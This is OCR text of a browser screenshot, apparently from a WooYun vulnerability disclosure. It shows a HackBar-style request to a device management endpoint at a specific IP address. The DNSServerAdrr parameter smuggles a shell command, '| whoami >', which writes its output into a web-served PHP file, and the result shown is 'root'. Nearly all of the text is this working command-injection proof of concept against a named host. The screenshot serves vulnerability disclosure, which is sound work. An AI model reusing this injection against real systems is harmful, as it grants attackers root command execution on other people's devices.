 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://123.146.13...DevManage/11.php
http://123.146.132.99/Interface/DevManage/11.php 百度
常用网址 访问最多 火狐官方站点 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://123.146.132.99/Interface/DevManage/VM.php?cmd=setDNSServer&DNSServerAdrr=" | whoami >/usr/local/program
Split URL /ecrwww/apache/htdocs/Interface/DevManage/11.php %23"
Execute
Enable Post data Enable Referrer
root
www.wooyun.org